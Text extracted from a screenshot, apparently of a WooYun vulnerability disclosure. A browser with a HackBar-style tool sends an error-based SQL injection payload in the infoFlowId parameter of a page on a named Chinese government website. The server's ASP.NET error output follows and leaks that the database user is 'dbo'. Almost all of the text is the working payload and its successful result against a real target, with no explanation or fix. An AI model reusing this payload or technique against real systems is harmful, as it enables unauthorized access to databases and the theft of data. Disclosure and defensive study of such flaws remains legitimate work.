 在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
在将 nvarchar 值 'dbo' 转换成数据... × +
www.jnxzsp.gov.cn/ViewSource/SrcNotice.aspx?infoFlowId=00547'/**/and/**/user>0/**/-- 百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://www.jnxzsp.gov.cn/ViewSource/SrcNotice.aspx?infoFlowId=00547'/**/and/**/user>0/**/--
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。]
www.wooyun.org